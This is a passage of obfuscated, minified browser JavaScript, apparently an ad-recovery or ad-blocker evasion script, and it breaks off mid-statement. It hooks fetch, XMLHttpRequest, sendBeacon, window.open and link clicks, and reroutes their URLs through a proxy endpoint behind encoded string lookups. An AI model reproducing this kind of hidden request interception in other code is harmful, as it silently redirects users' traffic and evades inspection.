0x0===Proxy||!Wk||!Yo[H1(0xb5b)](this,WL,WZ,Wd,WE,null,null,...WM))return Wf;const WP={},Wp=Wk[H1(0x94f)];Wp&&(WP[H1(0x94f)]=function(WS,Wa){const H2=H1;try{for(var WG=arguments[H2(0x1ea)],Wu=new Array(WG>0x2?WG-0x2:0x0),Wb=0x2;Wb<WG;Wb++)Wu[Wb-0x2]=arguments[Wb];return Wp[H2(0xb5b)](Wc,WS,Wa,...Wu);}catch(Wv){return V4['A'][H2(0xf0d)](H2(0x3ff)+WZ+'.'+Wd+'.'+Wa[H2(0xec1)](),Wv[H2(0x46c)]),WS[Wa];}});const Wy=Wk[H1(0x946)];Wy&&(WP[H1(0x946)]=function(WS,Wa,WG){const H3=H1;try{for(var Wu=arguments[H3(0x1ea)],Wb=new Array(Wu>0x3?Wu-0x3:0x0),Wv=0x3;Wv<Wu;Wv++)Wb[Wv-0x3]=arguments[Wv];return Wy[H3(0xb5b)](Wc,WS,Wa,WG,...Wb);}catch(z0){return V4['A'][H3(0xf0d)](H3(0x355)+WZ+'.'+Wd+'.'+Wa[H3(0xec1)]()+'='+WG,z0[H3(0x46c)]),WS[Wa]=WG,!0x0;}});const WQ=Wk[H1(0x551)];WQ&&(WP[H1(0x551)]=function(WS){const H4=H1;return WQ[H4(0xb5b)](WS,WS);});const Wm=Wk[H1(0xdc3)];return Wm&&(WP[H1(0xdc3)]=function(WS,Wa){const H5=H1;return Wm[H5(0xb5b)](WS,WS,Wa);}),new Proxy(Wf,WP);},'set':function(){const H6=H0;if(!V9['A'][H6(0x94f)](WL)[WZ+'_'+Wd][H6(0x946)])return!0x0;for(var Wc=arguments[H6(0x1ea)],Wo=new Array(Wc),WM=0x0;WM<Wc;WM++)Wo[WM]=arguments[WM];return WC&&Yo[H6(0xb5b)](this,WL,WZ,Wd,WE,null,null,...Wo)?WC[H6(0xb5b)](this,...Wo):V9['A'][H6(0x94f)](WL)[WZ+'_'+Wd][H6(0x946)][H6(0xb5b)](this,...Wo);}});};function Yo(WL,WZ,Wd,Wk){const H7=qC;for(var WC=arguments[H7(0x1ea)],WE=new Array(WC>0x6?WC-0x6:0x0),Wc=0x6;Wc<WC;Wc++)WE[Wc-0x6]=arguments[Wc];return!Wk||Wk[H7(0xb5b)](this,...WE);}const YM=(WL,WZ,Wd)=>{const H8=qC;try{const Wk=YZ(WZ);if(Wk&&(!Wd||H8(0x941)===Wd||H8(0xf1f)===Wd||Wd[H8(0x464)](H8(0xe07))))return!0x0;if(Wd){const WC=YR(WL);if(!WC)return!0x1;const WE=new URL((0x0,V0['EW'])(Wd)?(0x0,V0['sH'])(Wd)[H8(0x446)]:Wd,WC[H8(0x5cb)]);if(Wk&&WE[H8(0x8c2)]===WC[H8(0x8c2)])return!0x0;}}catch(Wc){}return!0x1;},YR=WL=>{const H9=qC;let WZ=WL;for(;;){try{const Wd=WZ[H9(0x809)][H9(0x5cb)],Wk=new WL[(H9(0xb9f))]((0x0,V0['EW'])(Wd)?(0x0,V0['sH'])(Wd)[H9(0x446)]:Wd);if(H9(0xa7c)!==Wk[H9(0x8c2)])return Wk;}catch(WC){break;}if(WZ===WZ[H9(0xec7)])break;WZ=WZ[H9(0xec7)];}V4['A'][H9(0x253)](H9(0xcf3),WL);};function Yf(WL,WZ){const HV=qC;return WZ instanceof WL[HV(0x779)]&&WZ[HV(0xd74)]instanceof WL[HV(0x633)];}function YP(WL,WZ,Wd){const HY=qC;if(Yf(WL,Wd))throw new TypeError(HY(0x81f));if(Wd instanceof WL[HY(0x779)]){const Wk=Wd[HY(0xf89)],{url:WC,additionalHeaders:WE}=Yp(WL,0x0,new WL[(HY(0xb9f))](Wd[HY(0xf89)]));return{'protectedInput':new WL[(HY(0x779))]((0x0,V0['Wq'])({'protectUrlContext':WZ,'url':WC[HY(0x5cb)],'baseUrl':V9['A'][HY(0x94f)](WL)[HY(0x806)][HY(0x94f)][HY(0x6ed)](WL[HY(0x72c)]),'endpoint':V1['A'][HY(0x837)]}),Wd),'originalUrl':Wk,'additionalHeaders':WE};}if(Wd instanceof WL[HY(0xb9f)]){const Wc=Wd[HY(0x5cb)],{additionalHeaders:Wo,url:WM}=Yp(WL,0x0,Wd),WR=(0x0,V0['Wq'])({'protectUrlContext':WZ,'url':WM[HY(0x5cb)],'kind':V0['MN'][HY(0xe9b)],'baseUrl':V9['A'][HY(0x94f)](WL)[HY(0x806)][HY(0x94f)][HY(0x6ed)](WL[HY(0x72c)]),'endpoint':V1['A'][HY(0x837)]});return{'protectedInput':new WL[(HY(0xb9f))](WR),'originalUrl':Wc,'additionalHeaders':Wo};}if(HY(0xf44)==typeof Wd){const Wf=Wd,WP=V9['A'][HY(0x94f)](WL)[HY(0x806)][HY(0x94f)][HY(0x6ed)](WL[HY(0x72c)]),{additionalHeaders:Wp,url:Wy}=Yp(WL,0x0,(0x0,V0['Xz'])(Wd,WP));return{'protectedInput':(0x0,V0['Wq'])({'protectUrlContext':WZ,'url':Wy[HY(0x5cb)],'kind':V0['MN'][HY(0xe9b)],'baseUrl':WP,'endpoint':V1['A'][HY(0x837)]}),'originalUrl':Wf,'additionalHeaders':Wp};}return console[HY(0xd39)](HY(0xd08),Wd,typeof Wd),Wd;}function Yp(WL,WZ,Wd){const HW=qC,Wk={},WC=new WL[(HW(0xb9f))](Wd);if((HW(0x4af)===WC[HW(0xce2)]||HW(0xb14)===WC[HW(0xce2)])&&HW(0x6c2)===WC[HW(0xa42)]){const WE=WC[HW(0x931)][HW(0x94f)](HW(0x3a0));null!==WE&&(WC[HW(0x931)][HW(0x4a4)](HW(0x3a0)),Wk[HW(0x3a0)]=WE);const Wc=WC[HW(0x931)][HW(0x94f)](HW(0x5c2));null!==Wc&&(WC[HW(0x931)][HW(0x4a4)](HW(0x5c2)),Wk[HW(0x5c2)]=Wc);const Wo=WC[HW(0x5cb)][HW(0x1ea)],WM=WC[HW(0x931)][HW(0x94f)](HW(0x247));Wo>=0x1388&&WM&&WM[HW(0x1ea)]>=0x3e8&&(WC[HW(0x931)][HW(0x4a4)](HW(0x247)),Wk[HW(0x247)]=WM);const WR=WC[HW(0x931)][HW(0x94f)](HW(0x35c));Wo>=0x1388&&WR&&WR[HW(0x1ea)]>=0x3e8&&(WC[HW(0x931)][HW(0x4a4)](HW(0x35c)),Wk[HW(0x35c)]=WR);const Wf=WC[HW(0x931)][HW(0x94f)](HW(0x987));Wo>=0x1388&&Wf&&Wf[HW(0x1ea)]>=0x3e8&&(WC[HW(0x931)][HW(0x4a4)](HW(0x987)),Wk[HW(0x987)]=Wf);const WP=WC[HW(0x931)][HW(0x94f)](HW(0x52a));Wo>=0x1388&&WP&&WP[HW(0x1ea)]>=0x3e8&&(WC[HW(0x931)][HW(0x4a4)](HW(0x52a)),Wk[HW(0x52a)]=WP);const Wp=WC[HW(0x931)][HW(0x94f)](HW(0xe06));Wo>=0x1388&&Wp&&Wp[HW(0x1ea)]>=0x1f4&&(WC[HW(0x931)][HW(0x4a4)](HW(0xe06)),Wk[HW(0xe06)]=Wp);}if(WC[HW(0xce2)][HW(0x1af)](HW(0x912))&&HW(0x5dd)===WC[HW(0xa42)]){const Wy=WC[HW(0x931)][HW(0x94f)](HW(0x367));Wy&&Wy[HW(0x1ea)]>=0x3e8&&(WC[HW(0x931)][HW(0x4a4)](HW(0x367)),Wk[HW(0x367)]=Wy);}if(HW(0xb54)===WC[HW(0xce2)]&&HW(0xc44)===WC[HW(0xa42)]){const WQ=WC[HW(0x931)][HW(0x94f)](HW(0xb76));null!==WQ&&(WC[HW(0x931)][HW(0x4a4)](HW(0xb76)),Wk[HW(0xb76)]=WQ);}return{'url':WC,'additionalHeaders':Wk};}async function Yy(WL,WZ,Wd){const HB=qC,Wk=Wd[HB(0xf89)];if(!Yf(WL,Wd))throw new TypeError(HB(0xc7a));let WC='';const WE=new URL(Wd[HB(0xf89)]);if(HB(0xe15)===WE[HB(0xce2)]||HB(0x5e0)===WE[HB(0xce2)]&&HB(0x51e)===WE[HB(0xa42)]&&'1'===WE[HB(0x931)][HB(0x94f)](HB(0xe0e))){const WP=await async function(Wp){const HD=HB,Wy=new DecompressionStream(HD(0xe0e)),WQ=Wp[HD(0x2cf)](Wy),Wm=await new Response(WQ)[HD(0xf5a)]();return new TextDecoder()[HD(0x2f5)](new Uint8Array(Wm));}(Wd[HB(0xd74)]);WC=await async function(Wp){const HJ=HB,Wy=new TextEncoder()[HJ(0xe1f)](Wp),WQ=new CompressionStream(HJ(0xe0e)),Wm=WQ[HJ(0x4fa)][HJ(0xd1e)]();return Wm[HJ(0x5bd)](Wy),Wm[HJ(0x3b7)](),await new Response(WQ[HJ(0xd1d)])[HJ(0xf5a)]();}(WP);}else WC=await async function(Wp){const Hs=HB,Wy=Wp[Hs(0x558)](),WQ=new TextDecoder();let Wm='';return async function WS(){const HF=Hs,{done:Wa,value:WG}=await Wy[HF(0x854)]();return Wa?Wm:(Wm+=WQ[HF(0x2f5)](WG,{'stream':!0x0}),WS());}();}(Wd[HB(0xd74)]);const Wc=Yp(WL,0x0,new WL[(HB(0xb9f))](Wd[HB(0xf89)])),Wo=Wc[HB(0xf89)],WM=Wc[HB(0xd57)],WR=new WL[(HB(0x779))]((0x0,V0['Wq'])({'protectUrlContext':WZ,'url':Wo[HB(0x5cb)],'baseUrl':V9['A'][HB(0x94f)](WL)[HB(0x806)][HB(0x94f)][HB(0x6ed)](WL[HB(0x72c)]),'endpoint':V1['A'][HB(0x837)]}),{'method':Wd[HB(0x23c)],'browsingTopics':!!isSecureContext,'body':WC,'cache':Wd[HB(0x344)],'credentials':Wd[HB(0x6f4)],'headers':Wd[HB(0x5c5)],'integrity':Wd[HB(0x973)],'keepalive':Wd[HB(0x696)],'mode':Wd[HB(0x9be)],'redirect':Wd[HB(0xd2c)],'referrer':Wd[HB(0xc5e)],'referrerPolicy':Wd[HB(0xae0)],'signal':Wd[HB(0xaf0)]}),Wf=new WL[(HB(0xb9f))](Wk);if([HB(0xce3),HB(0xe71),HB(0x960),HB(0x18b)][HB(0xed5)](Wf[HB(0xce2)]))throw new Error(HB(0x9ed));return{'protectedInput':WR,'originalUrl':Wk,'additionalHeaders':WM};}function YQ(WL,WZ,Wd){const HA=qC;if(WZ){const Wk=HA(0x5c5)in WZ?new Headers(WZ[HA(0x5c5)]):WL instanceof Request?new Headers(WL[HA(0x5c5)]):new Headers();for(const [WC,WE]of Object[HA(0xc57)](Wd))Wk[HA(0x946)](HA(0x99a)[HA(0x654)](WC),WE);WZ[HA(0x5c5)]=Wk;}else{const Wc=new Headers(WL instanceof Request?WL[HA(0x5c5)]:{});for(const [Wo,WM]of Object[HA(0xc57)](Wd))Wc[HA(0x946)](HA(0x99a)[HA(0x654)](Wo),WM);WZ={'headers':Wc};}return WZ;}function Ym(WL,WZ){const HO=qC;return document[HO(0x9b5)](HO(0x351),async()=>{const Hj=HO;await Vk(window)&&Vy(window,Hj(0x22a),Hj(0x705),{'result':Hj(0x3b0),'index':WL});},{'once':!0x0}),{'timeoutCheckerId':window[HO(0x433)](async()=>{const HN=HO;await Vk(window)?Vy(window,HN(0x22a),HN(0x705),{'result':HN(0x3b0),'index':WL}):Vy(window,HN(0x22a),HN(0x705),{'result':HN(0x65d),'message':HN(0xe30),'index':WL});},WZ),'intervalCheckerId':window[HO(0x320)](async()=>{const HX=HO;await Vk(window)&&Vy(window,HX(0x22a),HX(0x705),{'result':HX(0x3b0),'index':WL});},0x3e8)};}var YS=W(0x1fc3);function Ya(WL,WZ,Wd){const Wk=[];return()=>{const HK=a2Y;!async function(Wc,Wo,WM,WR){const Hw=a2Y,Wf=Array[Hw(0x644)](Wc[Hw(0x72c)][Hw(0x7fc)])[Hw(0x145)](WP=>!WR[Hw(0xed5)](WP))[Hw(0x145)](WP=>!(0x0,V0['EW'])(V9['A'][Hw(0x94f)](Wc)[Hw(0xe2d)][Hw(0x94f)][Hw(0xb5b)](WP)));WR[Hw(0x5cf)](...Wf);for(const WP of Wf){const Wp=V9['A'][Hw(0x94f)](Wc)[Hw(0xe2d)][Hw(0x94f)][Hw(0xb5b)](WP);(0x0,V8['pI'])(WM,Wp)&&await(0x0,YS['A1'])(Wc,Wo,Wp)&&((0x0,YS['VL'])(Wc,Wo,Wp),(0x0,YS['AG'])(Wc,Wo,WP));}}(WL,WZ,Wd,Wk);const WC=[...Wd[HK(0x562)][HK(0x949)](Wc=>HK(0xa7f)[HK(0x654)](Wc,HK(0x57a))[HK(0x654)](Wc,'\x22]')),...Wd[HK(0xc8a)][HK(0x949)](Wc=>'#'[HK(0x654)](Wc,',.')[HK(0x654)](Wc)),...Wd[HK(0xcb5)][HK(0x949)](Wc=>'['[HK(0x654)](Wc,']')),...Wd[HK(0x93b)][HK(0x949)](Wc=>Wc[HK(0xf46)][HK(0x949)](Wo=>'['[HK(0x654)](Wc[HK(0x1a9)],'=\x22')[HK(0x654)](Wo,'\x22]')))[HK(0x337)](),...Wd[HK(0xd44)][HK(0x949)](Wc=>''[HK(0x654)](Wc))][HK(0x7d8)](',');for(const Wc of Array[HK(0x644)](V9['A'][HK(0x94f)](WL)[HK(0x91d)][HK(0xb5b)](WL[HK(0x72c)],WC)))(0x0,YS['M5'])(WZ,Wd,Wc);for(const Wo of Array[HK(0x644)](WL[HK(0x72c)][HK(0x717)]))try{var WE;if(Wo[HK(0x3a6)]===Wo[HK(0x27e)][HK(0x1ea)])continue;if(Wo[HK(0x3a6)]=Wo[HK(0x27e)][HK(0x1ea)],HK(0x476)===Wo[HK(0xcc1)][HK(0xbdb)])continue;if(null!==(WE=Wo[HK(0x7b7)])&&void 0x0!==WE&&null!==(WE=WE['id'])&&void 0x0!==WE&&WE[HK(0xed5)](HK(0x4e9)))continue;(0x0,YS['VE'])(WZ,Wd,Wo[HK(0x27e)]);}catch(WM){(0x0,YS['vR'])(WZ,WL,Wo);}};}var YG=W(0xcc4);function Yu(WL){const HT=qC;try{const WZ=new URL(WL),Wd=new URL(V1['A'][HT(0x837)])[HT(0xce2)];return WZ[HT(0xce2)][HT(0x1af)](Wd);}catch{return!0x1;}}function Yb(WL,WZ,Wd,Wk){const Hq=qC;let WC=arguments[Hq(0x1ea)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const WE=WZ+'_'+Wd;if(function(Wc,Wo){var WM;return!(null===(WM=function(WR){const Wf=function(WP){const HU=a2Y;return HU(0xf4a)+(0x0,YG['t'])(WP[HU(0x809)][HU(0xce2)]+HU(0xef1));}(WR);return WR[Wf]||(WR[Wf]={}),WR[Wf];}(Wc))||void 0x0===WM||!WM[Wo]);}(WL,WE)){const Wc=function(Wo){const WM=function(WR){const Hl=a2Y;return Hl(0xf4a)+(0x0,YG['t'])(WR[Hl(0x809)][Hl(0xce2)]+Hl(0x234));}(Wo);return Wo[WM]||(Wo[WM]={}),Wo[WM];}(WL);Wc[WE]||(Wc[WE]=function(Wo){const HI=Hq;for(var WM=arguments[HI(0x1ea)],WR=new Array(WM>0x1?WM-0x1:0x0),Wf=0x1;Wf<WM;Wf++)WR[Wf-0x1]=arguments[Wf];if(WC&&!WC[HI(0xb5b)](this,...WR))return Wo[HI(0xb5b)](this,...WR);try{return Wk[HI(0xb5b)](this,Wo,...WR);}catch(WP){return V4['A'][HI(0xf0d)](HI(0x53d)+WZ+'.'+Wd,WP[HI(0x46c)],...WR),Wo[HI(0xb5b)](this,...WR);}});}else YC(WL,WZ,Wd,function(){const He=Hq,Wo=V9['A'][He(0x94f)](WL)[WE];for(var WM=arguments[He(0x1ea)],WR=new Array(WM),Wf=0x0;Wf<WM;Wf++)WR[Wf]=arguments[Wf];return Wk[He(0xb5b)](this,Wo,...WR);},WC);}function Yv(WL,WZ,Wd,Wk){const Hi=qC;if(WZ[Hi(0xef8)]||WZ[Hi(0x515)])return;WZ[Hi(0xef8)]=!0x0,V9['A'][Hi(0xaba)](WZ),((Wc,Wo,WM,WR)=>{const HH=Hi;if(V9['A'][HH(0x94f)](window)[HH(0x6da)][HH(0xb5b)](window[HH(0x72c)][HH(0xc2b)],HH(0x338)))return;const Wf=window[HH(0x72c)][HH(0x7ec)](HH(0xeb7));V9['A'][HH(0x94f)](window)[HH(0xd93)][HH(0xb5b)](Wf,HH(0xf02),HH(0x2e1)),V9['A'][HH(0x94f)](window)[HH(0x5c9)][HH(0xb5b)](window[HH(0x72c)][HH(0xc2b)],Wf);const WP=WG=>{const Hg=HH;switch(WG[Hg(0xdf1)][Hg(0x894)]){case Hg(0x22a):if(Hg(0x52b)===WG[Hg(0xdf1)][Hg(0xf02)])return{timeoutCheckerId:Wy,intervalCheckerId:WQ}=Ym(Wp,Wc),WR[Hg(0xdeb)]();if(Hg(0x705)===WG[Hg(0xdf1)][Hg(0xf02)])return Wm(WG[Hg(0xdf1)][Hg(0xdf1)]);if(Hg(0x9cd)===WG[Hg(0xdf1)][Hg(0xf02)])return setTimeout(()=>{const Hx=Hg;var Wu;return null===(Wu=WR[Hx(0x494)])||void 0x0===Wu?void 0x0:Wu[Hx(0xb5b)](WR);},0x0),WR[Hg(0x706)]&&setTimeout(()=>{const Hr=Hg;var Wu;const Wb=function(Wv){const Hh=a2Y,z0=[];let z1=Wv;for(;z1!==window[Hh(0x922)];){try{z0[Hh(0x5cf)](z1[Hh(0xf02)]);}catch(z2){}z1=z1[Hh(0xec7)];}return z0;}(WG[Hr(0x6d8)]);WG[Hr(0xdf1)][Hr(0xdf1)][Hr(0xf02)]&&Wb[Hr(0x5cf)](WG[Hr(0xdf1)][Hr(0xdf1)][Hr(0xf02)]),null===(Wu=WR[Hr(0x706)])||void 0x0===Wu||Wu[Hr(0xb5b)](WR,function(Wv){const Hn=Hr,z0=window[Hn(0x743)][Hn(0x4a9)]()[Hn(0xcb9)]()[Hn(0x949)](z1=>(z1[Hn(0x857)]||z1[Hn(0x438)])())[Hn(0x145)](z1=>Wv[Hn(0x5d6)](z2=>z2[Hn(0xed5)](z1)));return z0[Hn(0x1ea)]<=0x1?z0[0x0]:z0[Hn(0x4b8)]((z1,z2)=>z2[Hn(0x1ea)]-z1[Hn(0x1ea)])[0x0];}(Wb));},0x0),WS(WG[Hg(0xdf1)][Hg(0xdf1)]);break;case Hg(0x4cb):if(Hg(0x1c0)===WG[Hg(0xdf1)][Hg(0xf02)])return WR[Hg(0xe11)](WG[Hg(0xdf1)][Hg(0xdf1)][Hg(0xe16)],WG[Hg(0xdf1)][Hg(0xdf1)][Hg(0x984)]);if(Hg(0x3fe)===WG[Hg(0xdf1)][Hg(0xf02)])return Wa(WG[Hg(0xdf1)][Hg(0xdf1)]);if(Hg(0xd69)===WG[Hg(0xdf1)][Hg(0xf02)]){const Wu=new Map(Object[Hg(0xc57)](WG[Hg(0xdf1)][Hg(0xdf1)][Hg(0xb9b)]));YU(Wo,WG[Hg(0xdf1)][Hg(0xdf1)][Hg(0xf02)],Wu);}}};HH(0xca0)===WM?window[HH(0xca0)]=WP:HH(0x9b5)===WM&&V9['A'][HH(0x94f)](window)[HH(0x5a8)][HH(0xb5b)](window,HH(0x46c),WP);let Wp=0x0,{timeoutCheckerId:Wy,intervalCheckerId:WQ}=Ym(Wp,Wc);const Wm=WG=>{const HL=HH;var Wu;null!==(Wu=WG[HL(0x2f9)])&&void 0x0!==Wu||(WG[HL(0x2f9)]=0x0),Wp>WG[HL(0x2f9)]||(window[HL(0x1b2)](WQ),window[HL(0x219)](Wy),Wp=WG[HL(0x2f9)]+0x1,WR[HL(0x5d4)](WG));},WS=async WG=>{const HZ=HH;let {url:Wu,target:Wb,windowFeatures:Wv}=WG;const z0=await V9['A'][HZ(0x94f)](window)[HZ(0x91f)][HZ(0xb5b)](void 0x0,Wu,{'credentials':HZ(0x348)});let z1;z0['ok']?z1=await z0[HZ(0xc13)]():(z1=(0x0,V0['EW'])(Wu)?(0x0,V0['sH'])(Wu)[HZ(0x446)]:Wu,((z2,z3)=>{const Hd=HZ,z4=new Map();if(z3[Hd(0x1ea)]>0x0){const z5=0x64;let z6=0x1;for(let z7=0x0;z7<z3[Hd(0x1ea)];z7+=z5)z4[Hd(0x946)](Hd(0xf14)[Hd(0x654)](z6),z3[Hd(0x8d4)](z7,z7+z5)),z6++;}YU(z2,Hd(0xd95),z4);})(Wo,Wu)),Vy(window,HZ(0x4cb),HZ(0x3fe),{'target':Wb,'windowFeatures':Wv,'url':z1});},Wa=WG=>{const Hk=HH;let {target:Wu,windowFeatures:Wb,url:Wv}=WG;const z0=V9['A'][Hk(0x94f)](window)[Hk(0x1aa)][Hk(0xb5b)](window,Wv,null!=Wu?Wu:Hk(0x6df),Wb);Vu(window,z0,Wv,Wb);};})(0xea60,WL,Hi(0x9b5),{'onLoad':async Wc=>{},'onResize':(Wc,Wo)=>{},'onRefresh':()=>{},'onClickAutoRecovery':Wc=>{const HE=Hi;!function(Wo,WM,WR){const HC=a2Y;!async function(Wf,WP,Wp){const Ht=a2Y;Wp[Ht(0x946)](Ht(0xbbe),'1'),Yg(Wp),V4['A'][Ht(0xf0d)](Ht(0x8aa)[Ht(0x654)](WP,')'),YJ(Wp));const Wy=V1['A'][Ht(0x837)]+Ht(0x593)[Ht(0x654)](location[Ht(0xce2)]),WQ=VK['A'][Ht(0xe1f)](JSON[Ht(0xe8a)]([{'name':WP,'params':YJ(Wp)}]));await Y5['G'][Ht(0xb81)](Ht(0x4c0),(0x0,V0['Wq'])({'protectUrlContext':'v7'===Wf[Ht(0xbb2)]||'v8'===Wf[Ht(0xbb2)]?{'version':Wf[Ht(0xbb2)],'originalHostname':Wf[Ht(0x571)],'bidder':void 0x0,'randomize':!0x0}:Wf,'url':Wy,'endpoint':V1['A'][Ht(0x837)]}),WQ);}(Wo,HC(0x584),(arguments[HC(0x1ea)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[HC(0x946)](HC(0x6f7),WM)[HC(0x946)](HC(0xdfc),WR)[HC(0x946)](HC(0x9f8),new URL(location[HC(0x5cb)])[HC(0x9f8)]));}(WL,Wc||HE(0x2c1),'');}}),WZ[Hi(0x72c)][Hi(0x9b5)](Hi(0x9cd),Wc=>{const Hc=Hi;if(Wc[Hc(0x8cd)])return;let Wo=Wc[Hc(0x6ca)];for(;Wo instanceof WZ[Hc(0xdd4)]&&'a'!==(null===(WM=Wo)||void 0x0===WM||null===(WM=WM[Hc(0xd44)])||void 0x0===WM?void 0x0:WM[Hc(0xccb)]());){var WM;Wo=Wo[Hc(0xc4d)];}if(Wo){var WR;let Wf=V9['A'][Hc(0x94f)](WZ)[Hc(0x6ba)][Hc(0xb5b)](Wo,Hc(0x5cb));if(Hc(0xf44)!=typeof Wf||Wf[Hc(0x464)](Hc(0xe07)))return;const WP=null===(WR=YR(WZ))||void 0x0===WR?void 0x0:WR[Hc(0x8c2)];if(!(0x0,V0['EW'])(Wf))return;const Wp=(0x0,V0['sH'])(Wf)[Hc(0x446)];Wf=(0x0,V0['Wq'])({'protectUrlContext':WL,'url':Wp,'kind':V0['MN'][Hc(0xa80)],'baseUrl':V9['A'][Hc(0x94f)](WZ)[Hc(0x806)][Hc(0x94f)][Hc(0x6ed)](WZ[Hc(0x72c)]),'endpoint':V1['A'][Hc(0x837)],'extra':{'sourceFrameOrigin':WP}});let Wy=V9['A'][Hc(0x94f)](WZ)[Hc(0x6ba)][Hc(0xb5b)](Wo,Hc(0x6c9));Wy=Vi(WL,Wy,V9['A'][Hc(0x94f)](WZ)[Hc(0x806)][Hc(0x94f)][Hc(0x6ed)](WZ[Hc(0x72c)])),Wc[Hc(0x5d9)]();let WQ=WZ;for(;Vy(WQ,Hc(0x22a),Hc(0x9cd),{'url':Wf,'windowFeatures':Wy?Hc(0x201)[Hc(0x654)](Wy):void 0x0,'name':WZ[Hc(0xf02)]}),WQ!==WZ[Hc(0x922)];)WQ=WQ[Hc(0xec7)][Hc(0x6e5)];}}),Yb(WZ,Hi(0x82b),Hi(0x3cb),async function(Wc,Wo,WM){const Ho=Hi,{protectedInput:WR,additionalHeaders:Wf}=Yf(WZ,Wo)?await Yy(WZ,WL,Wo):YP(WZ,WL,Wo);WM=YQ(WR,WM,Wf);for(var WP=arguments[Ho(0x1ea)],Wp=new Array(WP>0x3?WP-0x3:0x0),Wy=0x3;Wy<WP;Wy++)Wp[Wy-0x3]=arguments[Wy];return Wc[Ho(0xb5b)](this,WR,WM,...Wp);},function(Wc){const HM=Hi;return Wc instanceof WZ[HM(0x779)]?(0x0,V8['pI'])(Wd,Wc[HM(0xf89)]):(0x0,V8['pI'])(Wd,Wc);}),Yb(WZ,Hi(0xa29),Hi(0xb56),function(Wc,Wo,WM){const HR=Hi,WR=(0x0,V8['pI'])(Wd,WM)?(0x0,V0['Wq'])({'protectUrlContext':WL,'url':WM,'kind':V0['MN'][HR(0xe9b)],'baseUrl':V9['A'][HR(0x94f)](WZ)[HR(0x806)][HR(0x94f)][HR(0x6ed)](WZ[HR(0x72c)]),'endpoint':V1['A'][HR(0x837)]}):WM;for(var Wf=arguments[HR(0x1ea)],WP=new Array(Wf>0x3?Wf-0x3:0x0),Wp=0x3;Wp<Wf;Wp++)WP[Wp-0x3]=arguments[Wp];return Wc[HR(0xb5b)](this,Wo,WR,...WP);}),YE(WZ,Hi(0xa29),Hi(0x1ef),{'get':function(){const Hf=Hi;for(var Wc,Wo=arguments[Hf(0x1ea)],WM=new Array(Wo),WR=0x0;WR<Wo;WR++)WM[WR]=arguments[WR];const Wf=(null===(Wc=this[Hf(0x35f)])||void 0x0===Wc?void 0x0:Wc[Hf(0x1ef)])||V9['A'][Hf(0x94f)](WZ)[Hf(0x235)][Hf(0x94f)][Hf(0xb5b)](this,...WM);return Wf&&(0x0,V0['EW'])(Wf)?(0x0,V0['sH'])(Wf)[Hf(0x446)]:Wf;}}),YC(WZ,Hi(0x3f3),Hi(0xc78),function(Wc,Wo){const HP=Hi;return Wc=(0x0,V0['EW'])(Wc)?Wc:(0x0,V0['Wq'])({'protectUrlContext':WL,'url':Wc,'kind':V0['MN'][HP(0xe9b)],'baseUrl':V9['A'][HP(0x94f)](WZ)[HP(0x806)][HP(0x94f)][HP(0x6ed)](WZ[HP(0x72c)]),'endpoint':V1['A'][HP(0x837)]}),V9['A'][HP(0x94f)](WZ)[HP(0x91f)][HP(0xb5b)](WZ,Wc,{'method':HP(0x4c0),'keepalive':!0x0,'body':Wo,'mode':HP(0x310)}),!0x0;},function(Wc){const Hp=Hi;return arguments[Hp(0x1ea)]>0x0&&(0x0,V8['pI'])(Wd,Wc);}),YC(WZ,Hi(0x82b),Hi(0xb56),function(Wc,Wo,WM){const Hy=Hi;if(WM){const WP=WM[Hy(0x8ba)](',')[Hy(0x949)](Wp=>{const HQ=Hy;if(Wp[HQ(0xed5)](HQ(0x201))){const Wy=Wp[HQ(0x8ba)]('=')[0x1];return HQ(0x201)[HQ(0x654)](Vi(WL,Wy,V9['A'][HQ(0x94f)](WZ)[HQ(0x806)][HQ(0x94f)][HQ(0x6ed)](WZ[HQ(0x72c)])));}return Wp;});WM=WP[Hy(0x7d8)](',');}if([Hy(0xf1f)][Hy(0xed5)](Wc)){const Wp=V9['A'][Hy(0x94f)](WZ)[Hy(0x1aa)][Hy(0xb5b)](this,Wc,Wo,WM);return new Proxy(Wp,{'get':function(Wy,WQ){const Hm=Hy;return Hm(0x809)===WQ?new Proxy(Wy[Hm(0x809)],{'set':function(Wm,WS,Wa){const HS=Hm;if(HS(0x5cb)===WS){const WG=(0x0,V0['Wq'])({'protectUrlContext':WL,'url':Wa,'kind':V0['MN'][HS(0xa80)],'baseUrl':V9['A'][HS(0x94f)](WZ)[HS(0x806)][HS(0x94f)][HS(0x6ed)](WZ[HS(0x72c)]),'endpoint':V1['A'][HS(0x837)]});return Vu(WZ,Wp,WG,WM),Wm[WS]=WG;}return Wm[WS]=Wa;}}):Wy[WQ];}});}var WR;Wc&&Hy(0xf44)==typeof Wc&&(Wc=(0x0,V0['Wq'])({'protectUrlContext':WL,'url':Wc,'kind':V0['MN'][Hy(0xa80)],'baseUrl':V9['A'][Hy(0x94f)](WZ)[Hy(0x806)][Hy(0x94f)][Hy(0x6ed)](WZ[Hy(0x72c)]),'endpoint':V1['A'][Hy(0x837)],'extra':{'sourceFrameOrigin':null===(WR=YR(WZ))||void 0x0===WR?void 0x0:WR[Hy(0x8c2)]}}));let Wf=WZ;for(;Vy(Wf,Hy(0x22a),Hy(0x9cd),{'url':Wc,'target':Wo,'windowFeatures':WM,'name':WZ[Hy(0xf02)]}),Wf!==WZ[Hy(0x922)];)Wf=Wf[Hy(0xec7)][Hy(0x6e5)];return WZ;},function(Wc,Wo,WM){return(0x0,V8['pI'])(Wd,Wc);}),YE(WZ,Hi(0x5f7),Hi(0xf89),{'get':function(){const Ha=Hi;for(var Wc=arguments[Ha(0x1ea)],Wo=new Array(Wc),WM=0x0;WM<Wc;WM++)Wo[WM]=arguments[WM];const WR=V9['A'][Ha(0x94f)](WZ)[Ha(0xb24)][Ha(0x94f)][Ha(0xb5b)](this,...Wo);return(0x0,V0['EW'])(WR)?(0x0,V0['sH'])(WR)[Ha(0x446)]:WR;}});const WC=!(null==Wk||!Wk[Hi(0xd40)]);function WE(){const HG=Hi;if(this instanceof WZ[HG(0xba2)]){const Wc=V9['A'][HG(0x94f)](WZ)[HG(0x6ba)][HG(0xb5b)](this,HG(0xeee));if(null!=Wc&&Wc[HG(0x464)](HG(0x2ba)))return!0x1;}return((Wo,WM,WR)=>{const Hu=HG;if(WM instanceof Wo[Hu(0xaf8)]){const Wf=V9['A'][Hu(0x94f)](Wo)[Hu(0x25d)][Hu(0x94f)][Hu(0xb5b)](WM);if((0x0,Vz['_'])(Wf)||(0x0,V8['Bo'])(WR,Wf))return!0x0;for(const WP of 